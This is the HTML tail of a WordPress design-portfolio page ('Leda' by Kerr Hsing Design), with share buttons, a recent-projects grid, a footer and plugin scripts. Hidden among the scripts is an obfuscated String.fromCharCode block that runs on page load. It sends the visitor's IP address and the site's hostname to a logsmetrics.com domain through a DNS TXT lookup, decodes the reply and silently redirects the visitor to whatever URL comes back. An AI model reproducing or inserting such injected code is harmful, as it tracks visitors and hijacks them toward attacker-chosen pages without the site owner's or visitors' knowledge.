		            <li><a class="googleplus-share" data-title="Leda" data-url="http://www.kerrhsing.com/portfolio-posts/leda-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-69713f8e3164b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
		            <li><a class="linkedin-share" data-title="Leda" data-url="http://www.kerrhsing.com/portfolio-posts/leda-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-69713f8e32000" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		            <li><a class="pinterest-share" data-image="http://www.kerrhsing.com/wp-includes/images/media/default.svg" data-title="Leda" data-url="http://www.kerrhsing.com/portfolio-posts/leda-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-69713f8e346b6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
		        </ul>
		    </div>
		</div>

<div class="clearboth"></div>							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
			<section class="portfolio-similar-posts"><div class="similar-post-title">Most Recent Projects</div><div class="mk-grid"><ul><li><div class="portfolio-similar-posts-image"><img src="http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/dummy-transparent-qcnva4fc8f4cn8ytsjg2k33c3mtlaxkz0ydkrpcuw0.png" data-mk-image-src-set='{"default":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/unns01-o1sg81yi7eborekixagzhfm6aesvtmmjwy1whudkrk.jpg","2x":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/unns01-o1sg81yluyonbgn5kdv0pen964d91d3008ipq9w9fk.jpg","mobile":"","responsive":"true"}' alt="Neon Light" title="Neon Light" /><div class="image-hover-overlay"></div><a title="Neon Light" class="modern-post-type-icon" href="http://www.kerrhsing.com/portfolio-posts/neon-light/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-69713f8e3e940" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a><div class="portfolio-similar-meta"><a class="the-title" href="http://www.kerrhsing.com/portfolio-posts/neon-light/">Neon Light</a><div class="clearboth"></div><div class="portfolio-categories">Concept</div></div></div></li><li><div class="portfolio-similar-posts-image"><img src="http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/dummy-transparent-qcnva4fc8f4cn8ytsjg2k33c3mtlaxkz0ydkrpcuw0.png" data-mk-image-src-set='{"default":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/punk-1-o1se73pfsagjowjawr9cyucajudcfb0ijvb9mqjjog.jpg","2x":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/punk-1-o1se73pjfuti8ylxjune6tddfjxpn1gyn5s2v628cg.jpg","mobile":"","responsive":"true"}' alt="Punk Typagraphy" title="Punk Typagraphy" /><div class="image-hover-overlay"></div><a title="Punk Typagraphy" class="modern-post-type-icon" href="http://www.kerrhsing.com/portfolio-posts/punk-typagraphy/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-69713f8e42770" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a><div class="portfolio-similar-meta"><a class="the-title" href="http://www.kerrhsing.com/portfolio-posts/punk-typagraphy/">Punk Typagraphy</a><div class="clearboth"></div><div class="portfolio-categories">Concept</div></div></div></li><li><div class="portfolio-similar-posts-image"><img src="http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/dummy-transparent-qcnva4fc8f4cn8ytsjg2k33c3mtlaxkz0ydkrpcuw0.png" data-mk-image-src-set='{"default":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/softbody-1-o1s1rrcl7s2w9sbs2w29t87wx99o523c1q5acztmxs.jpg","2x":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/softbody-1-o1s1rrcovcfutueepzgb178zsyu1csjs50m3lfcbls.jpg","mobile":"","responsive":"true"}' alt="Red Bull Key Visual" title="Red Bull Key Visual" /><div class="image-hover-overlay"></div><a title="Red Bull Key Visual" class="modern-post-type-icon" href="http://www.kerrhsing.com/portfolio-posts/red-bull-key-visual/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-69713f8e46c45" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a><div class="portfolio-similar-meta"><a class="the-title" href="http://www.kerrhsing.com/portfolio-posts/red-bull-key-visual/">Red Bull Key Visual</a><div class="clearboth"></div><div class="portfolio-categories">Concept</div></div></div></li><li><div class="portfolio-similar-posts-image"><img src="http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/dummy-transparent-qcnva4fc8f4cn8ytsjg2k33c3mtlaxkz0ydkrpcuw0.png" data-mk-image-src-set='{"default":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/superbpwl-02_00000-ok47woh5k5uycxayfg7udd2u67tcpl1eu3rc85gpy8.png","2x":"http://www.kerrhsing.com/wp-content/uploads/bfi_thumb/superbpwl-02_00000-ok47woh97q7wwzdl2jlvlc3x1xdpxbhuxe85gkzem8.png","mobile":"","responsive":"true"}' alt="Super Bowl" title="Super Bowl" /><div class="image-hover-overlay"></div><a title="Super Bowl" class="modern-post-type-icon" href="http://www.kerrhsing.com/portfolio-posts/super-bowl/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-69713f8e4aff1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a><div class="portfolio-similar-meta"><a class="the-title" href="http://www.kerrhsing.com/portfolio-posts/super-bowl/">Super Bowl</a><div class="clearboth"></div><div class="portfolio-categories">Animation</div></div></div></li></ul></div><div class="clearboth"></div></section>		</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper fullwidth-footer">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"></div>
			<div class="mk-col-1-3"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><center>Interested in working with me or have a project in mind? I'd love to hear from you and answer any questions you may have. <br />Contact me at <span style="color: #a5cf4c;">kerrhsing@gmail.com</span>. If you just want so say hi, do as well!</br><br />
© 2022 Kerr Hsing Design. ALL RIGHTS RESERVED.</center></p>
</div>
		</section></div>
			<div class="mk-col-1-3"></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.kerrhsing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1695165213" id="smoothscroll-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.6.js?ver=1695165210" id="theme-scripts-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.6" id="mkhb-render-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.6" id="mkhb-column-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/js/woocommerce.6.10.6.js?ver=1695165213" id="mk-cz-woocommerce-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://www.kerrhsing.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"http://www.kerrhsing.com/wp-content/themes/jupiter","assetsUrl":"http://www.kerrhsing.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1200","ajaxUrl":"http://www.kerrhsing.com/wp-admin/admin-ajax.php","nonce":"c326ab21f6"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.4.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'G-JYL60FQPRJ', 'auto');
			ga('send', 'pageview');
			ga('set', 'anonymizeIp', true);		</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
